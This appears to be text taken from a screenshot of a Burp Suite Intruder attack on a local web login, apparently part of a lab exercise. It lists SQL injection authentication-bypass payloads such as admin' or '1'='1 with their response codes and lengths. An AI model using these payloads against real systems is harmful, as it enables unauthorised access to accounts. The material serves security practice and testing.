 Attack Save Columns 4. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
26 ' or 'x'='x 302 718
37 admin' # 302 718
39 admin' or '1'='1 302 718
41 admin' or '1'='1'# 302 718
43 admin'or 1=1 or ''=' 302 718
46 admin' or 1=1# 302 718
1 '-' 302 719
3 '&' 302 719
4 '^' 302 719
5 '*' 302 719
Request Response
Pretty Raw Hex Render \n
HOME